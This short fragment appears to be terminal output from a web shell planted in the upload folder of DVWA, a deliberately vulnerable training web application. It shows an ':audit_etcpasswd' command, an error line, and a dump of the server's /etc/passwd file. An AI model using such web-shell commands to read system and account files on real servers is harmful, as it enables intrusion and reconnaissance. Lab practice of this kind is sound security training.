 www-data@172.24.1.233:/var/www/dvwa/hackable/uploads $ :audit_etcpasswd
The remote script execution triggers an error 500, check script and payload
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh